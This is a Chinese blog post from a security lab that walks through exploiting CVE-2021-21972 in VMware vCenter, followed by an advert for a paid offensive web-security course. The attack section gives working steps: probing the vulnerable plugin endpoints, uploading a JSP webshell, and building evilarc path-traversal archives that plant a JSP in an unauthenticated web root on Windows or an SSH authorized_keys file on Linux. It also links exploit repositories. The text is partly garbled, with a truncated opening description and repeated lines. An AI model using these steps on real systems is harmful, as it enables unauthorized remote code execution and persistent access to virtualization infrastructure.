VMware vCenter Server远程代码执行漏洞复现 CVE-2021-21972

文章来源|MS08067安全实验室

本文作者:Taoing(WEB高级攻防班讲师)

0x00 漏洞描述

CVE-2021-21972 vmware vcenter的一个未任意位置,然后执行webshell即可。

0x01 影响版本

VMware vCenter Server 7.0系列 < 7.0.U1c

VMware vCenter Server 6.7系列 < 6.7.U3l

VMware vCenter Server 6.5系列 < 6.5 U3n

VMware ESXi 7.0系列 < ESXi70U1c-17325551

VMware ESXi 6.7系列 < ESXi670-202102401-SG

VMware ESXi 6.5系列 < ESXi650-202102101-SG 测试通过版本

VMware-VCSA-all-6.7.0-8217866

VMware-VIM-all-6.7.0-8217866 2021-02-24

0x02 简单漏洞利用

环境搭建参考:

https://blog.51cto.com/12218973/2496675(VMware vCenter 6.7)

1.漏洞判断

直接访问https://Your IP/ui/vropspluginui/rest/services/updateova ,或者https://ip/ui/vropspluginui/rest/services/getstatus 如果404、401,则代表不存在漏洞 如果405 、200,则代表可能存在漏洞

如果405 、200,则代表可能存在漏洞

2.漏洞利用



使用Tabbed Postman - REST Client工具 POST请求上传shell文件 也可使用postman

注:返回状态码200 SUCCESS即上传成功



使用冰蝎3.0连接shell 即可

使用冰蝎3.0连接shell 即可

坑:每个版本路径都不一样,这里需要自己去拼接 shell

地址:靶标/ui/resources/shell.jsp,

0x03 高阶漏洞利用

1.基本漏洞利用

https://github.com/ptoomey3/evilarc/blob/master/evilarc.py evilarc.py可创建一个zip文件,其中包含在其嵌入式路径中带有目录遍历字符的文件。如果应用程序或库没有阻止目录遍历字符,则可以使用evilarc生成zip文件,将其解压缩后将文件放置在目标系统上的任意位置。



python evilarc.py -d 2 -p 'testFolder\'

-o win -f winexpl.tar testUpload.txt

该winexpl.tar包括一个名为的文件....\testFolder\

testUpload.txt

通过如下POC上传文件(这里通过burpsuti抓包将上传的文件winexpl.tar重命名为.ova)

可直接上传到C:\testFolder\testUpload.txt下

通过如下POC上传文件(这里通过burpsuti抓包将上传的

文件winexpl.tar重命名为.ova)

可直接上传到C:\testFolder\testUpload.txt下

2、Windows上获取RCE

1.需要找打创建文件的可写路径

2.找到的文件路径映射到可访问的Web根目录的文件夹结构中,够运行.jsp脚本,并且不需要授权 通过上面上传的testUpload.txt文件属性,可知道用于该文件执行的用户是vsphere-ui

并且在windows目录下载,默认安装C:\ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport\该目录含有JSP执行文件权限(无需登录执行访问)

根据以上信息,可以指定一个tar文件

python evilarc.py -d 5 -p 'ProgramData\

VMware\vCenterServer\data\perfcharts\

tc-instance\webapps\statsreport' -o win -f

winexpl.tar testRCE.jsp

3、Linux上获得RCE





使用vsphere-ui用户的权限上传任意文件。如果我们将公钥上传到该用户的主目录,并尝试使用私钥通过SSH连接到服务器. 生成公钥对 ssh-keygen -t rsa  使用生成的公共密钥创建.tar

使用生成的公共密钥创建.tar  打包tar:

打包tar:

python evilarc.py -d 5 -p 'home/vsphere-ui/.ssh' -o unix -f linexpl.tar authorized_keys

ssh vsphere-ui@Your IP

ssh vsphere-ui@Your IP  POC使用:

POC使用:

修复方法:

按照官方提示,关闭插件https://kb.vmware.com/s/article/82374

Reference:

工具:https://github.com/horizon3ai/CVE-2021-21972

分析:https://swarm.ptsecurity.com/unauth-rce-vmware/ https://mp.weixin.qq.com/s/NWVe4jxpWMqQNHIAmYHI6g POC:https://github.com/QmF0c3UK/CVE-2021-21972-vCenter-6.5-7.0-RCE-POC Exp payload:https://github.com/NS-Sp4ce/CVE-2021-21972



Taoing老师主讲

WEB高级攻防实战班 第1期 来袭

课程围绕:外围打点、边界突破、PHP审计、SRC漏洞挖掘、应急响应

课程大纲(最新)

*大纲仅作为参考,会根据当期进度有所变化(加客服获取高清课程导图)

*大纲仅作为参考,会根据当期进度有所变化(加客服获取高清课程导图)

课程目录(最新)

课程费用

每期班定价2999,第一期班首发价:2499(前50名送365元Web安全知识星球名额),每个报名学员都可享受一次免费的重听权益,一次没学懂就再来一遍,后续培训可任选一期来听。请有意参加培训的学员抓紧报名!

支持支付宝、信用卡、花呗分期,对公转账,可开发票!

学习资源

前50名报名同学,送365元Web知识星球名额,可提前先行学习Web安全相关知识,并提供课程中需要的相关软件和环境。

上课时间

每周一、二、三、四的晚上 19:00-21:00 ,共24天,48课时,为期6周。如果无法准时参加直播课程,在线培训的每节课程都会被录制成视频上传到学员区,可随时下载观看。

上课方式

培训采用在线直播+随堂录播+微信群解答的形式,无需等待,报名后立即进入“Web星球”开始预习。

讲师介绍

Taoing:MS08067安全实验室核心成员,Web安全知识星球合伙人,安恒信息安全高级工程师,擅长企业安全研究、情报分析、渗透测试,安全开发。

TtssGkf:MS08067安全实验室核心成员,Web安全知识星球合伙人,Defcon Group 86021议题分享者,致力于漏洞分析、代码审计、漏洞挖掘。

如何提前预习

为更顺利的完成课程相关内容,请同学一定要提前预习相关知识点,已经报名的同学,请购买实验室出品《Web安全攻防:渗透测试实战指南》一书或在赠送的MS08067实验室“Web安全知识星球”中学习相关的内容。

为什么选择MS08067直播培训

MS08067近年来在安全界的口碑还是有目共睹的,特别是对信安感兴趣的学生、爱好者做了些有意义的事情,是真心实意的为读者,绝无半点虚假,做星球的初衷也是为了满足读者对于图书配套视频的需求,不像一些培训把心思花在宣传、花在“卖教程”上,实验室4年出版了4本原创图书就可以看出我们的初心和技术能力。

此次培训围绕红队攻击中的实战应用,重点突出实战、干货、思路、深度。负责讲解的老师也是MS08067的资深核心骨干成员,拥有多年的实战工作经验,让您所学的技术可以在企业中真正用得上。

很多读者跟我反映过开始都是看视频、看书自学,但是一旦遇到实验报错就没法解决,遇到不懂的技术点也没人解答,本应该重点掌握的技术也没有掌握,100%的初学者都会或多或少的走些弯路,学了1-2年还是效率低、进步慢,有的甚至就放弃了信安这个行业,学习信安要有圈子,也要有方法,自学当然没有问题,但该花的钱一分也不能少花。

最后再说下现在的信安培训也是鱼龙混杂,有很多挂羊头卖狗肉的也有很多商业化很成熟的机构,我们只希望做自己、多出书,然后做些小而精的培训,仅此而已。

你距离大佬,只差一个决定

详情咨询请联系小客服

扫描下方二维码加入星球学习

加入后邀请你进入内部微信群,内部微信群永久有效!

来和5000+位同学一起加入星球学习吧!